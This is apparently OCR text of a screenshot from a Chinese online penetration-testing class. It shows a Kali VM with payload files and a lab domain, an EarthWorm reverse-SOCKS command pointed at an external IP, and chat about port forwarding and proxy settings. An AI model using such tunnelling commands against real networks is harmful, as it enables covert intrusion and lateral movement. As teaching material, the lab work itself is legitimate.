 网络安全就业推荐 bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
插入
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
共享的虚拟机
37 张
Kali2020.3
Shell No. 1
root - File Manager
09:33 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1
Shell No. 3
root@kali:~# ./ew_for_linux64 -s rssocks -d 47.101.214.85 -
File S
xe
1.hta
linux64
exec.c
y.elf
mingy2.elf
mysql.hash
Rundll32_shellco
de
test
"Rundll32_shellcode": 9.8 KiB (10,051 bytes) HTML document
讨论区
成员(20)
可以
相当于第一台机子做了端口转发 把流
量转发到第二台机子
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
发送
资源监控